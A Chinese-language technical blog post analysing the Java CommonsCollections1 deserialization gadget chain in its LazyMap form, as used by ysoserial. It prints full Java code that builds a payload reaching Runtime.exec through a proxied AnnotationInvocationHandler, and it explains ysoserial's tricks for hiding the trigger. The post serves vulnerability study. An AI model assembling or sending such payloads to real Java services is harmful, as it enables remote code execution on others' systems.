CommonsCollections1 - LazyMap
0x01 LazyMap是什么?& 引出动态代理
前文分析了通过 TransformedMap 构造 payload 的方式,接下来分析 ysoserial 中使用的LazyMap 。 LazyMap.get() 方法在 key 不存在时会调用 transform()。

在上一篇文章中介绍过的 memberValues 对象在 sun.reflect.annotation.AnnotationInvocationHandler.invoke() 方法中被调用。

invoke() 方法是不是很熟悉,AnnotationInvocationHandler 类实现了 InvocationHandler 接口,这条链正是对于动态代理的运用。
如果我们将 AnnotationInvocationHandler 这个类包装为 Proxy ,那么在调用 readObject() 时,因为调用了这个类的方法,就会进入 invoke() 方法,最终也就串联起了 chain。

0x02 LazyMap构造
在之前分析 TransformedMap 的基础上进行改写为 LazyMap 方式
HashMap map = new HashMap();
Map lazyMap = LazyMap.decorate(map, chainedTransformer);
首先还是构造一个 AnnotationInvocationHandler 对象封装 LazyMap,然后创建动态代理实例。
Class cls = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor constructor = cls.getDeclaredConstructor(Class.class, Map.class);
constructor.setAccessible(true);
InvocationHandler invocationHandler = (InvocationHandler) constructor.newInstance(Target.class, lazyMap);
Map proxyMap = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(), new Class[]{Map.class}, invocationHandler);
动态代理实例 proxyMap 还需要一个存在 readObject() 方法的 kick-off 来触发反序列化,CC1 这条链直接用的 AnnotationInvocationHandler 触发。
invocationHandler = (InvocationHandler) constructor.newInstance(Target.class, proxyMap);
最终形成
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class,Class[].class},new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke",new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec",new Class[]{String.class}, execArgs)
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
// chainedTransformer.transform(null);
HashMap map = new HashMap();
Map lazyMap = LazyMap.decorate(map, chainedTransformer);
Class cls = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor constructor = cls.getDeclaredConstructor(Class.class, Map.class);
constructor.setAccessible(true);
InvocationHandler invocationHandler = (InvocationHandler) constructor.newInstance(Target.class, lazyMap);
Map proxyMap = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(), new Class[]{Map.class}, invocationHandler);
invocationHandler = (InvocationHandler) constructor.newInstance(Target.class, proxyMap);
Idea 调试时,把 toString() 关了,避免触发到动态代理造成意外的执行。

0x03 ysoserial 还做了什么?
在上述payload中,虽然成功执行了命令,但报错信息中存在 java.lang.UNIXProcess 字样

ysoserial在构造 Transformer[] 时,结尾添加了一个 new ConstantTransformer(1) ,报错信息中�就可以将这部分信息隐藏。


并且在返回前才将有威胁的 Transformer[] 通过反射写入 transformerChain,避免在生成时调用如 toString() 等触发命令(动态代理会代理从Object继承来的方法)。

0x04 CC1总结
分析完 CC1 的两种利用方式,本质上的利用方式区别不大。而在分析CC1漏洞时,特意选用了小于 8u71 的jdk版本,是因为后续 补丁 中 AnnotationInvocationHandler 新增了一个 LinkedHashMap ,对 Map 的操作都基于这个新对象,因此我们传入的 Map 都无法直接执行 set、get 方法,后续分析中将继续改造调用链实现更高 JDK 版本的利用。
